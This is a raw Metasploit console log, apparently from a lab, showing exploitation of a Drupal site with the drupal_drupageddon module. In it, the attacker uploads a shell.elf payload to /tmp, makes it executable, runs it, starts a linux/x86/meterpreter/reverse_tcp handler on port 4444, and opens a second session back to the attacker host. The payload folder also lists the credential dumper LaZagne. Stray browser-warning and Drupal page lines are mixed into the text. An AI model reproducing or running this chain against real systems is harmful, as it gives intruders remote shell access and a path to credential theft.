 meterpreter > upload /root/Desktop/ShellCode/
an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
LaZagne    feizi.exe  shell.elf  shell.exe  wuzi.exe
meterpreter > upload /root/Desktop/ShellCode/shell.elf /tmp/shell.elf
[*] uploading  : /root/Desktop/ShellCode/shell.elf → /tmp/shell.elf
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /root/Desktop/ShellCode/shell.elf → /tmp/shell.elf
[*] uploaded   : /root/Desktop/ShellCode/shell.elf → /tmp/shell.elf
meterpreter > shell
Process 3331 created.
Channel 1 created.
cd /tmp
ls
shell.elf
chmod 777 *
ls
shell.elf
./shell.elf
^Z
Background channel 1? [y/N]  y
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/http/drupal_drupageddon) > handler -H 0.0.0.0 -P 4444 -p linux/x86/meterpreter/reverse_tcp
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/http/drupal_drupageddon) > sessions 1
[*] Starting interaction with 1...
meterpreter >
[*] Sending stage (989032 bytes) to 192.168.0.119
[*] Meterpreter session 2 opened (192.168.0.195:4444 → 192.168.0.119:37312 ) at 2022-05-10 22:27:42 -0400
Home
User login
Username *
Welcome to Drupal Site
No front page content has been created yet.